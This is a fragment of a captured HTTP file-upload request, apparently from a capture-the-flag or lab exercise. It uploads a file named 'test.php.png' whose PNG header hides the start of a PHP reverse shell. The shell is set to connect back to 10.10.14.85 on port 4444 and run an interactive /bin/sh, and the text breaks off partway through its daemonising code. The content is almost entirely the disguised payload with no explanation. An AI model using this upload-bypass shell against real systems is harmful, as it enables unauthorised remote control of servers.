 12
13 -----------------------------825478491657045585827366740
14 Content-Disposition: form-data; name="myFile"; filename="test.php.png"
15 Content-Type: image/png
16
17 PNG
18
19 IHDR/ÄЗ_sBIT<?php
20 set_time_limit (0);
21 $VERSION = "1.0";
22 $ip = '10.10.14.85';  // CHANGE THIS
23 $port = 4444;       // CHANGE THIS
24 $chunk_size = 1400;
25 $write_a = null;
26 $error_a = null;
27 $shell = 'uname -a; w; id; /bin/sh -i';
28 $daemon = 0;
29 $debug = 0;
30
31 //
32 // Daemonise ourself if possible to avoid zombies later
33 //
34
35 // pcntl_fork is hardly ever available, but will allow us to daemonise
36 // our php process and avoid zombies.  Worth a try...
37 if (function_exists('pcntl_fork')) {
38     // Fork and have the parent process exit
39     $pid = pcntl_fork();
40
41     if ($pid == -1) {